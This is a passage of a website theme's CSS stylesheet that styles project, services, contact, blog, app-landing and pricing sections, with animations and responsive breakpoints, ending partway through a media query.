  .project-details-area .top-info {
	position: relative;
	margin-top: 50px;
  }
  
  .project-details-area .top-info .left-info {
	padding-right: 35px;
  }
  
  .project-details-area .top-info p:last-child {
	margin-bottom: 0;
  }
  
  .project-details-area .main-content {
	margin-top: 30px;
  }
  
  .project-details-area .main-content h2,
  .project-details-area .main-content h3,
  .project-details-area .main-content h4,
  .project-details-area .main-content h5 {
	font-weight: 900;
	margin-bottom: 25px;
  }
  
  .project-details-area .main-content .row img {
	margin-top: 30px;
  }
  
  .project-details-area .top-info h2 {
	font-weight: 900;
	margin-bottom: 20px;
  }
  
  .project-info {
	background: #f1f4f8;
	padding: 50px;
	margin-bottom: 20px;
  }
  
  .project-info .title {
	font-weight: 900;
	margin-bottom: 25px;
	position: relative;
	z-index: 1;
	padding-bottom: 15px;
	margin-top: -5px;
  }
  
  .project-info .title::after {
	position: absolute;
	left: 0;
	bottom: 0;
	content: "";
	height: 2px;
	width: 50px;
	border-bottom: 2px solid var(--color-primary);
  }
  
  .project-info ul {
	padding-left: 0;
	list-style: none;
	margin: 0;
  }
  
  .project-info ul li {
	font-weight: 600;
	font-size: 16px;
	color: var(--color-heading);
	margin-top: 15px;
  }
  
  .project-info ul li:first-child {
	border: none;
	margin-top: 0;
	padding-top: 0;
  }
  
  .project-info ul li span {
	font-weight: 400;
	position: relative;
	display: block;
	font-size: 15px;
	font-family: var(--font-default);
  }
  
  .project-info ul.social {
	margin-top: 25px;
  }
  
  .project-info ul.social li {
	display: inline-block;
	margin: 0;
	margin-right: 10px;
	margin-top: 5px;
  }
  
  .project-info ul.social li a {
	display: inline-block;
	border-radius: 50%;
	font-size: 16px;
	font-weight: 100;
	color: var(--white);
	height: 40px;
	width: 40px;
	text-align: center;
	line-height: 43px;
	background: var(--color-primary);
  }
  
  .project-info ul.social li:last-child {
	margin-right: 0;
  }
  
  /* ============================================================== 
	   # Services Details Area
  =================================================================== */
  
  .services-details-items h2,
  .services-details-items h3,
  .services-details-items h4,
  .services-details-items h5,
  .services-details-items h6 {
	font-weight: 900;
  }
  
  .services-details-items .services-sidebar .single-widget {
	margin-top: 50px;
  }
  
  .services-details-items .services-sidebar .single-widget:first-child {
	margin-top: 0;
  }
  
  .services-details-items .services-sidebar .widget-title {
	font-weight: 900;
	margin-bottom: 30px;
	margin-top: -5px;
	position: relative;
	text-transform: capitalize;
	z-index: 1;
	font-size: 22px;
	display: inline-block;
	padding-bottom: 15px;
  }
  
  .services-details-items .services-sidebar .widget-title::after {
	position: absolute;
	left: 0;
	bottom: 0;
	content: "";
	height: 2px;
	width: 50px;
	border-bottom: 2px solid var(--color-primary);
  }
  
  .menu-our-services-container ul {
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .menu-our-services-container ul li a {
	display: block;
	padding: 18px 25px;
	background: rgba(237, 245, 255, 1);
	margin-top: 15px;
	position: relative;
	z-index: 1;
	font-weight: 500;
	overflow: hidden;
	border-radius: 5px;
  }
  
  .menu-our-services-container ul li:first-child a {
	margin-top: 0;
  }
  
  .menu-our-services-container ul li a::after {
	position: absolute;
	right: 50px;
	top: 50%;
	content: "\f105";
	transform: translateY(-50%);
	transition: all 0.25s ease-in-out;
	font-family: "Font Awesome 5 Pro";
	height: 30px;
	width: 50px;
	text-align: right;
	opacity: 0;
	visibility: hidden;
	font-size: 26px;
	margin-top: 1px;
	font-weight: 100;
  }
  
  .menu-our-services-container ul li.current-item a::after,
  .menu-our-services-container ul li.active a::after,
  .menu-our-services-container ul li a:hover::after {
	right: 20px;
	opacity: 1;
	visibility: visible;
	color: var(--white);
  }
  
  .menu-our-services-container ul li a::before {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 60%;
	background: var(--color-primary);
	z-index: -1;
	transition: all 0.35s ease-in-out;
	opacity: 0;
	visibility: hidden;
  }
  
  .menu-our-services-container ul li.current-item a::before,
  .menu-our-services-container ul li.active a::before {
	width: 100%;
  }
  
  .menu-our-services-container ul li.current-item a,
  .menu-our-services-container ul li.active a,
  .menu-our-services-container ul li a:hover {
	color: var(--white);
  }
  
  .menu-our-services-container ul li a:hover::before,
  .menu-our-services-container ul li.current-item a::before,
  .menu-our-services-container ul li.active a::before {
	width: 100%;
	opacity: 1;
	visibility: visible;
  }
  
  .services-details-items .services-sidebar {
	padding-left: 35px;
  }
  
  .services-details-items .services-sidebar.quick-contact .content {
	padding: 50px 30px;
	position: relative;
	z-index: 1;
	overflow: hidden;
	background-size: cover;
	background-position: center;
  }
  
  .services-details-items .services-sidebar.quick-contact .content::after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
	background: #1d2746;
	opacity: 0.7;
	z-index: -1;
  }
  
  .services-details-items .single-widget {
	margin-top: 50px;
  }
  
  .services-details-items .single-widget:first-child {
	margin-top: 0;
  }
  
  .services-details-items .services-sidebar.quick-contact .content i {
	display: inline-block;
	font-size: 25px;
	color: var(--white);
	margin-bottom: 35px;
	height: 70px;
	width: 70px;
	line-height: 70px;
	background: var(--color-primary);
	border-radius: 50%;
	position: relative;
	z-index: 1;
	text-align: center;
	font-weight: 100;
  }
  
  .services-details-items
	.services-sidebar.quick-contact
	.content
	i.fas.fa-phone {
	transform: rotate(90deg);
  }
  
  .services-details-items .services-sidebar.quick-contact .content i::after {
	position: absolute;
	left: -10%;
	top: -10%;
	content: "";
	height: 120%;
	width: 120%;
	background: var(--color-primary);
	z-index: -1;
	border-radius: 50%;
	opacity: 0.3;
  }
  
  .services-details-items .services-sidebar.quick-contact .content p {
	color: var(--white);
  }
  
  .services-details-items .services-sidebar.quick-contact .content h2 {
	font-size: 16px;
	font-weight: 900;
	color: var(--white);
	margin: 0;
	margin-top: 25px;
  }
  
  .services-details-items .single-widget .services-sidebar.brochure ul {
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .services-details-items .single-widget .services-sidebar.brochure a {
	display: flex;
	align-items: center;
	margin-top: 15px;
	background: var(--white);
	padding: 18px 25px;
	border-radius: 5px;
	border: 2px solid rgb(205 223 247);
  }
  
  .services-details-items .single-widget .services-sidebar.brochure a i {
	font-size: 30px;
	font-weight: 100;
	margin-right: 16px;
  }
  
  .services-details-items
	.single-widget
	.services-sidebar.brochure
	li:first-child
	a {
	margin-top: 0;
  }
  
  .services-details-items .single-widget .services-sidebar.brochure a:hover {
	color: var(--color-primary);
  }
  
  .services-details-items .services-single-content h2 {
	font-weight: 900;
	margin-bottom: 20px;
  }
  
  .services-details-items .services-single-content > .row {
	margin-top: 35px;
	margin-bottom: 35px;
  }
  
  .services-details-area .features .col-lg-6 {
	display: flex;
  }
  
  .services-details-area .thumb {
	margin-bottom: 30px;
  }
  
  .services-details-area .features i {
	display: inline-block;
	font-size: 50px;
	color: var(--color-primary);
	margin-right: 25px;
  }
  
  .services-details-area .features p {
	margin: 0;
  }
  
  .services-details-area .features {
	margin: 25px 0;
  }
  
  .services-details-area .services-single-content ul {
	margin-bottom: 0;
  }
  
  .services-details-area .services-single-content ul li {
	line-height: 32px;
  }
  
  .services-details-items .services-single-content .list-item h2 {
	margin-bottom: 20px;
  }
  
  .services-details-items .services-single-content .list-item {
	margin-top: 20px;
  }
  
  .services-more .item {
	padding: 30px;
	box-shadow: 0 0 25px rgb(0 0 0 / 8%);
	background: var(--white);
	margin-top: 30px;
  }
  
  .services-more .item i {
	display: inline-block;
	font-size: 50px;
	color: var(--color-primary);
	margin-bottom: 30px;
  }
  
  .services-more .item p {
	margin: 0;
  }
  
  .services-more .item h4 {
	font-size: 20px;
  }
  
  .services-more .item a {
	font-weight: 900;
  }
  
  .services-more h2 {
	margin: 0 !important;
	margin-top: 25px !important;
  }
  
  /* ============================================================== 
	   # Contact
  =================================================================== */
  
  .contact-area {
	overflow: hidden;
	position: relative;
	z-index: 1;
  }
  
  .contact-area::after {
	position: absolute;
	left: 0;
	top: 0;
	height: 600px;
	width: 600px;
	content: "";
	z-index: -1;
	background-size: contain;
	background-repeat: no-repeat;
	opacity: 0.1;
  }
  
  .contact-area .shape {
	position: absolute;
	right: 5%;
	top: 50px;
	z-index: -1;
  }
  
  .contact-area .shape img {
	height: 150px;
  }
  
  .contact-content .form-box {
	margin-left: 50px;
  }
  
  .contact-content form input,
  .contact-content form textarea {
	border: none;
	min-height: 55px;
	padding: 20px;
	background: #eef3fa;
	color: var(--color-heading);
  }
  
  .contact-content form textarea {
	min-height: 223px;
  }
  
  .contact-content form button {
	display: inline-block;
	font-weight: 600;
	text-transform: capitalize;
	-webkit-transition: all 0.35s ease-in-out;
	transition: all 0.35s ease-in-out;
	overflow: hidden;
	border-radius: 30px;
	border: 2px solid transparent;
	-webkit-box-shadow: inherit;
	box-shadow: inherit;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	padding: 17px 45px;
	font-size: 15px;
	color: var(--white);
	border: none;
	background: var(--color-primary);
	position: relative;
	z-index: 1;
  }
  
  .contact-content form button::after {
	position: absolute;
	top: inherit;
	right: inherit;
	bottom: inherit;
	left: -5%;
	content: "";
	height: 150px;
	width: 115%;
	z-index: -1;
	background-color: var(--dark);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
	-webkit-transform: translateY(-45%) skew(25deg) scale(0);
	transform: translateY(-45%) skew(25deg) scale(0);
  }
  
  .contact-content form button:hover::after {
	-webkit-transform: translateY(-45%) skew(25deg) scale(1.2);
	transform: translateY(-45%) skew(25deg) scale(1.2);
  }
  
  .contact-content form button:hover {
	color: var(--white);
  }
  
  .contact-content form button:focus {
	color: var(--white);
  }
  
  .contact-content form img.loader {
	margin-left: 15px;
  }
  
  .contact-area .content ul {
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .contact-area .content li {
	padding: 30px;
	border: 1px solid #e7e7e7;
	margin-top: 30px;
	display: flex;
	background: var(--white);
	border-radius: 10px;
	line-height: 28px;
  }
  
  .contact-area .content li:first-child {
	margin-top: 0;
  }
  
  .contact-area .content li i {
	display: inline-block;
	font-size: 45px;
	min-width: 70px;
	color: var(--color-primary);
  }
  
  .contact-area .content li p {
	margin: 0;
  }
  
  .contact-area .content li a {
	font-weight: 400;
  }
  
  .contact-area .content li a:hover {
	color: var(--color-primary);
  }
  
  .contact-area .content li h5 {
	font-weight: 900;
	text-transform: uppercase;
	margin-bottom: 10px;
  }
  
  .contact-form-box .form-group {
	margin-bottom: 15px;
  }
  
  .contact-form-box h2 {
	font-weight: 900;
	margin-top: -8px;
  }
  
  .contact-form-box p {
	margin-bottom: 35px;
  }
  
  .form-control {
	font-size: 15px;
  }
  
  /* ============================================================== 
	   # Home Data Science
  =================================================================== */
  
  @media (min-width: 1200px) {
	.container-medium a.navbar-brand {
	  padding-left: 15px;
	}
  }
  
  .shape-right-top {
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	background-size: contain;
	background-position: right top;
	background-repeat: no-repeat;
	z-index: -1;
  }
  
  .shape-left-top {
	position: absolute;
	left: 0;
	top: 0;
	height: 350px !important;
	width: 100%;
	background-repeat: no-repeat;
	z-index: -1;
	background-position: left top;
	background-size: contain;
	opacity: 0.05;
  }
  
  .banner-style-four {
	overflow: inherit;
  }
  
  @media (min-width: 1024px) {
	.validnavs.no-background .navbar-nav.text-white > li > a {
	  color: var(--white);
	}
  }
  
  @media (min-width: 992px) {
	.banner-area.banner-style-three,
	.banner-style-five {
	  height: 100vh;
	}
  }
@media (min-width: 992px) {
    .banner-style-four,
    .banner-style-five  {
        height: 100vh;
    }
}
  
  .banner-style-four {
	padding-top: 60px;
  }
  
  @media (min-width: 1450px) {
	.banner-style-four img {
	  max-width: 120%;
	}
  }
  
  .banner-style-four .thumb {
	text-align: right;
  }
  
  .banner-style-four form {
	border-radius: 50px;
	margin-top: 40px;
  }
  
  .banner-style-four form input {
	min-height: 70px;
	border-radius: 50px;
  }
  
  .banner-style-four form button {
	min-height: 54px;
	top: 8px;
	right: 8px;
	min-width: 180px;
	font-weight: 500;
  }
  
  .features-style-four-area .single-item {
	margin-bottom: 30px;
  }
  
  .feature-style-four {
	padding: 60px 37px;
	background: var(--white);
	box-shadow: 0 20px 50px rgb(0 0 0 / 10%);
	border-radius: 10px;
	position: relative;
	z-index: 1;
	border-bottom: 2px solid transparent;
	transition: all 0.35s ease-in-out;
  }
  
  .feature-style-four-box .single-item:hover .feature-style-four, 
.feature-style-four-box.active .single-item .feature-style-four {
    border-color: var(--color-primary);
}
  
  .feature-style-four img {
	height: 55px;
  }
  
  .feature-style-four .icon {
	display: inline-block;
	margin: 30px 0;
	position: relative;
	z-index: 1;
  }
  
  .feature-style-four .icon::after {
	position: absolute;
	right: -60px;
	top: -30px;
	content: "";
	height: 120px;
	width: 120px;
	background: url(../img/1.svg);
	z-index: -1;
	background-repeat: no-repeat;
	background-position: top right;
	background-size: contain;
  }
  
  .feature-style-four h4 {
	font-weight: 900;
	font-size: 18px;
  }
  
  .feature-style-four p {
	margin: 0;
  }
  
  .feature-style-four .shape {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-size: contain;
  }
  
  .shape-center {
	background-size: contain;
	background-position: center bottom;
  }
  
  @media only screen and (min-width: 992px) {
	.about-style-four.info {
	  padding-left: 80px;
	}
  }
  
  .about-style-four h2 {
	font-weight: 900;
	margin-bottom: 30px;
  }
  
  .about-style-four .nav-tabs {
	margin-top: 30px;
	border: none;
	margin-bottom: 35px;
	background: var(--white);
	padding: 5px 10px;
	border-radius: 10px;
  }
  
  .about-style-four .nav-tabs button {
	display: inline-block;
	margin: 0 !important;
	padding: 15px;
	font-weight: 600;
	position: relative;
	z-index: 1;
	color: var(--color-heading);
  }
  
  .about-style-four .nav-tabs button.active {
	color: var(--color-primary);
  }
  
  .about-style-four .nav-tabs button::after {
	position: absolute;
	left: 50%;
	bottom: -5px;
	content: "";
	height: 4px;
	width: 0;
	background: var(--color-primary);
	border-radius: 10px;
	transform: translateX(-50%);
	transition: all 0.35s ease-in-out;
  }
  
  .about-style-four .nav-tabs button.active::after {
	width: 70%;
  }
  
  .about-style-four ul {
	list-style: none;
	margin: 0;
	padding: 0;
	margin-top: 20px;
  }
  
  .about-style-four ul li {
	padding-left: 30px;
	font-weight: 500;
	color: var(--color-heading);
	position: relative;
	z-index: 1;
	margin-top: 15px;
  }
  
  .about-style-four ul li::after {
	position: absolute;
	left: 0;
	content: "N";
	font-family: "ElegantIcons";
	background: var(--color-primary);
	height: 20px;
	width: 20px;
	line-height: 20px;
	text-align: center;
	color: var(--white);
	border-radius: 50%;
	font-size: 12px;
	top: 50%;
	transform: translateY(-50%);
  }
  
  .services-style-four-box {
	position: relative;
	z-index: 1;
	background: var(--dark);
	padding: 120px 30px;
	padding-bottom: 90px;
  }
  
  .services-style-four-box .single-item:nth-child(2) {
	margin-top: 50px;
  }
  
  @media only screen and (min-width: 1024px) {
	.services-style-four-box {
	  width: 90%;
	  margin: auto;
	  max-width: 2000px;
	  border-radius: 20px;
	  box-shadow: 0 20px 50px rgb(0 0 0 / 10%);
	}
  }
  
  .services-style-four-box .shape-right-top {
	height: 100%;
	width: 50%;
	top: 50px;
  }
  
  .services-style-four img {
	width: 120px;
	margin-right: 30px;
	max-width: 120px;
	min-width: 120px;
  }
  
  .services-style-four {
	padding: 50px 37px;
	border-radius: 10px;
	background: var(--color-primary);
	display: flex;
	margin-bottom: 30px;
  }
  
  .services-style-four p {
	opacity: 0.8;
	margin: 0;
  }
  
  @media only screen and (min-width: 992px) {
	.process-style-four.info {
	  padding-left: 80px;
	}
  }
  
  .process-style-four-area {
	overflow: hidden;
  }
  
  .process-style-four .thumb {
	position: relative;
	z-index: 1;
  }
  
  .process-style-four .thumb::after {
	position: absolute;
	left: -200px;
	bottom: 0;
	content: "";
	height: 400px;
	width: 400px;
	border: 100px solid #edf5ff;
	z-index: -1;
	border-radius: 50%;
  }
  
  .process-style-four > h4 {
	text-transform: capitalize;
	font-weight: 900;
	color: var(--color-primary);
  }
  
  .process-style-four h2 {
	font-weight: 900;
	margin-bottom: 30px;
  }
  
  .single-process {
	display: flex;
	background: var(--white);
	padding: 40px;
	box-shadow: 0 20px 50px rgb(0 0 0 / 10%);
	margin-top: 30px;
	border-radius: 20px;
  }
  
  .single-process .number {
	font-weight: 900;
	font-size: 17px;
	color: var(--color-heading);
	margin-right: 15px;
  }
  
  .single-process h4 {
	font-weight: 900;
  }
  
  .single-process p {
	margin: 0;
  }
  
  .single-process:nth-child(2n) {
	background: var(--bg-gradient);
	margin-left: 50px;
	margin-right: -50px;
  }
  
  .single-process:nth-child(2n) h4,
  .single-process:nth-child(2n) a,
  .single-process:nth-child(2n) .number {
	color: var(--white);
  }
  
  .single-process:nth-child(2n) p {
	color: var(--white);
	opacity: 0.9;
  }
  
  .team-style-two-box .single-item {
	margin-bottom: 30px;
  }
  
  .team-style-two {
	position: relative;
  }
  
  .team-style-two .thumb {
	position: relative;
	z-index: 1;
  }
  
  .team-style-two .thumb img {
	border-radius: 50%;
	padding: 30px;
  }
  
  .team-style-two .thumb .shape {
	position: absolute;
	left: 50%;
	bottom: 25px;
	height: 90%;
	width: 90%;
	background-size: contain;
	background-repeat: no-repeat;
	z-index: -1;
	transform: translateX(-50%);
  }
  
  .team-style-two h4 {
	font-weight: 900;
	margin-bottom: 3px;
  }
  
  .team-style-two span {
	font-weight: 400;
	color: #959595;
  }
  
  /* Tablet Layout: 768px.*/
  @media only screen and (min-width: 768px) and (max-width: 991px) {
	.banner-area.banner-style-four .double-items {
	  padding-top: 120px;
	}
  
	.banner-area.banner-style-four {
	  background: var(--bg-gray);
	}
  
	.banner-area.banner-style-four img {
	  padding: 0;
	  width: 70%;
	  margin: auto;
	}
  
	.banner-style-four .thumb {
	  text-align: center;
	}
  
	.features-style-four-area.shape-center {
	  background-repeat: no-repeat;
	}
  
	.about-style-four img {
	  margin-bottom: 40px;
	}
  
	.services-style-four-box .single-item:nth-child(2) {
	  margin-top: 0;
	}
  
	.services-style-four {
	  display: block;
	  text-align: center;
	}
  
	.services-style-four img {
	  margin: 0;
	  margin-bottom: 30px;
	}
  
	.process-style-four .thumb {
	  margin-bottom: 50px;
	}
  
	.single-process:nth-child(2n) {
	  margin-left: 0;
	  margin-right: 0;
	}
  }
  
  /* Mobile Layout: 320px. */
  @media only screen and (max-width: 767px) {
	.banner-area.banner-style-four .double-items {
	  padding-top: 70px;
	}
  
	.banner-area.banner-style-four {
	  background: var(--bg-gray);
	}
  
	.banner-area.banner-style-four img {
	  padding: 0;
	  width: 80%;
	  margin: auto;
	}
  
	.banner-style-four .thumb {
	  text-align: center;
	}
  
	.features-style-four-area.shape-center {
	  background-repeat: no-repeat;
	}
  
	.about-style-four img {
	  margin-bottom: 40px;
	}
  
	.services-style-four-box {
	  padding: 50px 0;
	  padding-bottom: 20px;
	}
  
	.services-style-four-box .single-item:nth-child(2) {
	  margin-top: 0;
	}
  
	.services-style-four {
	  display: block;
	  text-align: center;
	}
  
	.services-style-four img {
	  margin: 0;
	  margin-bottom: 30px;
	}
  
	.process-style-four .thumb {
	  margin-bottom: 50px;
	}
  
	.single-process:nth-child(2n) {
	  margin-left: 0;
	  margin-right: 0;
	}
  }
.blog-style2 .item {
    background: var(--white);
    box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
    border-radius: 8px;
}

.blog-style2 .item .info {
    padding: 30px;
}

.blog-style2 .item .thumb {
    position: relative;
}

.blog-style2 .item .thumb .date {
    position: absolute;
    right: 45px;
    bottom: -27px;
    margin: 0;
    border-radius: 8px;
    padding: 0;
    display: inline-block;
    background: var(--white);
    color: var(--color-heading);
    text-transform: uppercase;
    font-size: 24px;
    font-weight: 900;
    text-align: center;
    box-shadow: 0 0 10px #cccccc;
}

.blog-style2 .item .thumb .date strong {
    padding: 5px 5px;
    display: inline-block;
}
.blog-area.blog-style2 .single-item {
    margin-bottom: 30px;
}

.blog-style2 .item .thumb .date span {
    display: block;
    font-size: 14px;
    background: var(--color-primary);
    color: var(--white);
    padding: 0 19px;
    border-radius: 0 0 8px 8px;
    min-width: 70px;
}

.blog-area.blog-style2 .item .info .meta ul li a {
    font-weight: 500;
}

.blog-area.blog-style2 .item .info .meta ul li i {
    font-size: 17px;
    position: relative;
    top: 1px;
}

.blog-area.blog-style2 .item .info p {
    margin: 0;
}


/* ============================================================== 
     # Home App Landing 
=================================================================== */

/* Infinite Up Down Animation */
@keyframes UpDown {
	0% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}

	50% {
		-webkit-transform: translateY(-25px);
		transform: translateY(-25px);
	}

	100% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}
}

/* Animation UpDown */
.updown-animation {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
	animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
	-webkit-animation-name: UpDown;
	animation-name: UpDown;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
}

@-webkit-keyframes UpDown {
	0% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}

	50% {
		-webkit-transform: translateY(-25px);
		transform: translateY(-25px);
	}

	100% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}
}


.banner-area.banner-style-four {
	overflow: inherit;
}

.banner-area.banner-style-four .thumb {
	margin-top: 120px;
}

.banner-area.banner-style-four h4 {
	font-weight: 600;
	font-size: 16px;
	display: flex;
	align-items: center;
	margin-bottom: 20px;
}

.banner-area.banner-style-four h4 strong {
	display: inline-block;
	background: var(--bg-gradient);
	color: var(--white);
	font-size: 14px;
	padding: 3px 10px;
	border-radius: 5px;
	margin-right: 10px;
}

.banner-area.banner-style-four h2 {
	line-height: 1.2;
}

.banner-area.banner-style-four p {
	font-size: 18px;
	line-height: 1.9;
	padding-right: 15%;
}

.banner-area.banner-style-four .btn {
	margin-top: 30px;
}

.banner-area.banner-style-four .shape-bottom {
	position: absolute;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	background-size: 100%;
	background-position: center bottom;
	z-index: -1;
	background-repeat: no-repeat;
}

/* Feature */

.features-style-four {
	margin-bottom: 30px;
}

.feature-style-four-item {
	background: linear-gradient(180deg, #F4F4F9 40%, #FBFBFD00 60%);
	padding: 60px 40px;
	border-radius: 30px;
	border: 1px solid #e7e7e7;
}

.feature-style-four-item .icon i {
	display: inline-block;
	height: 90px;
	width: 90px;
	line-height: 90px;
	font-size: 40px;
	color: var(--color-primary);
	border-radius: 50%;
	margin-bottom: 30px;
	position: relative;
	z-index: 1;
	font-weight: 100;
}

.feature-style-four-item .icon i::after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
	background: var(--color-primary);
	z-index: -1;
	border-radius: 50%;
	opacity: 0.2;
}

.features-style-four:nth-child(3) .feature-style-four-item .icon i {
	color: #0cbf00;
}

.features-style-four:nth-child(3) .feature-style-four-item .icon i::after {
	background: #0cbf00;
	opacity: 0.2;
}

.features-style-four:nth-child(2) .feature-style-four-item .icon i {
	color: #ff7f00;
}

.features-style-four:nth-child(2) .feature-style-four-item .icon i::after {
	background: #ff7f00;
	opacity: 0.2;
}

.feature-style-four-item p {
	margin: 0;
}

.feature-style-four-item h4 {
	font-weight: 900;
}

.feature-style-four-item img {
	height: 250px;
	margin-bottom: 30px;
}


/* Video */

@media (min-width: 1450px) {
	.video-style-one-area {
		max-width: 1500px;
		width: 90%;
		margin: auto;
		overflow: hidden;
	}

}

.video-style-one-item h4 {
	font-weight: 600;
}

.video-style-one-item h2 {
	font-weight: 600;
	margin-bottom: 35px;
}

.video-style-one-item ul {
	margin: 0;
	padding: 0;
	margin-top: 30px;
	list-style: none;
}

.video-style-one-item ul li {
	margin-top: 30px;
}

.video-style-one-item ul li h4 {
	font-weight: 600;
}

.video-style-one-item ul li p {
	margin: 0;
	opacity: 0.9;
}

.video-style-one-item .counter {
	position: relative;
}

.video-style-one-item .counter {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 45px;
	font-weight: 900;
	color: var(--white);
	line-height: 1;
	margin-bottom: 5px;
	font-family: var(--font-heading);
}

.video-style-one-item .medium {
	font-weight: 600;
}

.video-style-one-item .fun-fact {
	display: inline-block;
	background: var(--color-primary);
	padding: 50px;
	float: left;
	border-right: 1px solid rgba(255, 255, 255, 0.5);
}

.video-style-one-item .fun-fact:nth-child(2) {
	background: #b400ff;
}

.video-style-one-item .fun-facto-box {
	position: relative;
	bottom: -120px;
	margin-top: -90px;
}

.video-style-one-item p {
	opacity: 0.9;
}

.app-feature-thumb {
	position: relative;
	z-index: 1;
}

.app-feature-thumb img:nth-child(2) {
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: -1;
}


@media (min-width: 1200px) {
	.app-feature-thumb::after {
		position: absolute;
		left: 50%;
		top: 50%;
		content: "";
		height: 550px;
		width: 550px;
		border: 100px solid var(--color-primary);
		z-index: -1;
		border-radius: 50%;
		margin-left: -275px;
		margin-top: -275px;
		animation: UpDown 2s linear infinite;
	}

	.app-feature-thumb img {
		padding: 0 80px;
	}
}


.app-feature-item h4 {
	font-weight: 900;
	position: relative;
	z-index: 1;
	padding-left: 38px;
}

.text-end .app-feature-item h4 {
	padding-right: 38px;
	padding-left: 0;
}

.app-feature-item {
	margin-top: 30px;
}

.app-feature-item p {
	margin: 0;
}

.app-feature-item:first-child {
	margin-top: 0;
}

.app-feature-item h4::after {
	position: absolute;
	left: 0;
	top: -2px;
	content: "\f00c";
	font-family: "Font Awesome 5 Pro";
	height: 28px;
	width: 28px;
	text-align: center;
	line-height: 25px;
	font-size: 11px;
	color: var(--white);
	border: 2px solid var(--white);
	display: inline-block;
	border-radius: 50%;
	background: var(--color-primary);
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
}

.text-end .app-feature-item h4::after {
	left: auto;
	right: 0;
}

@media only screen and (min-width: 1200px) {
	.screenshot-area .container-full {
		margin-left: calc((100% - 1200px)/ 2);
		width: auto;
		min-width: auto;
		max-width: inherit;
	}
}

@media only screen and (min-width: 1200px) {

	.screenshot-area .screenshot-carousel.owl-carousel .owl-stage {
		left: -300px;
	}
}

@media only screen and (max-width: 1200px) {

	.screenshot-area .item .content h4 {
		justify-content: center;
	}
}

.screenshot-carousel .thumb {
	position: relative;
	z-index: 1;
	padding: 30px;
	border-radius: 50px;
	overflow: hidden;
}

.screenshot-carousel .thumb::after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
	background: url(../img/mob.png);
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
}

.screenshot-carousel .thumb img {
	height: auto;
	width: auto;
	margin: auto;
	border-radius: 30px;
}

a.item.popup-gallery.theme.video-play-button::after,
a.item.popup-gallery.theme.video-play-button::before {
	height: 55px;
	width: 55px;
}

.screenshot-carousel .thumb .video-play-button {
	position: absolute;
	bottom: 77px;
	height: auto;
	top: auto;
	transform: translateX(-50%);
	font-size: 14px;
}

.screenshot-carousel .thumb .video-play-button i {
	position: relative;
	left: -3px;
}


.screenshot-carousel.owl-carousel.owl-theme .owl-dot span {
	height: 20px;
	width: 20px;
	border: 2px solid #dddddd;
	background: transparent;
	position: relative;
	z-index: 1;
}

.screenshot-carousel.owl-carousel.owl-theme .owl-dots {
	margin-top: 50px;
}

.screenshot-carousel.owl-carousel.owl-theme .owl-dot span::after {
	position: absolute;
	left: 50%;
	top: 50%;
	content: "";
	height: 5px;
	width: 5px;
	background: var(--color-primary);
	transform: translate(-50%, -50%);
	border-radius: 50%;
	transition: all 0.35s ease-in-out;
	opacity: 0;
	visibility: hidden;
}

.screenshot-carousel.owl-carousel.owl-theme .owl-dot.active span::after {
	opacity: 1;
	visibility: visible;
}

.testimonials-area .item {
	border-radius: 10px;
}

.testimonials-area .item .provider img {
	border: 3px solid rgba(255, 255, 255, 1);
}

.pricing-item .pricing-header h4 {
	font-weight: 600;
}

.pricing-style-two .pricing-item h4::after {
    display: none;
}

.pricing-style-two .pricing-item .pricing-header::after {
    display: none;
}

.pricing-style-two .pricing-item .btn {
    margin: 0;
    margin-top: 30px;
}

.pricing-style-two .pricing-item > i {
    bottom: auto;
    top: 50px;
    font-size: 50px;
}

.pricing-style-two .pricing-item .price {
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 20px;
}

.btn.btn-gray {
    border: 2px solid #edf5ff;
    background: transparent;
}

.btn.btn-gray:hover {
    border-color: var(--color-primary);
    background: var(--color-primary);
    color: var(--white);
}

.pricing-style-two.active .pricing-item {
    background: var(--bg-gradient);
}

.pricing-style-two .pricing-item h4 {
    background: transparent;
}

.pricing-style-two.active .pricing-item h4 {
    color: var(--white);
}

.pricing-style-two.active .pricing-item .price h2 {
    color: var(--white);
}

.pricing-style-two.active .pricing-item .price {
    border-color: rgba(255, 255, 255, 0.4);
}

.pricing-style-two.active .pricing-item li {
    color: var(--white);
    opacity: 0.9;
}

.pricing-style-two.active .pricing-item li i {
    color: var(--white);
    opacity: 1;
}

.pricing-style-two.active .pricing-item .btn-theme-effect:hover {
	border-color: var(--white);
	color: var(--white);
}

.pricing-style-two.active .pricing-item > i {
    color: var(--white);
    opacity: 0.6;
}

.relative .trial-box {
	border-radius: inherit;
}

.advanced-features-area .af-items .item::after {
	display: none;	
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.banner-area.banner-style-four h4 {
		justify-content: center;
	}

	.banner-area.banner-style-four .thumb {
		margin-top: 0;
	}

	.app-features-area {
		background: var(--bg-gray);
	}


	.app-feature-thumb::after {
		display: none;
	}

	.app-feature-thumb img {
		padding: 0;
		margin-bottom: 30px;
		margin-top: 30px;
	}

	.app-feature-item {
		text-align: center;
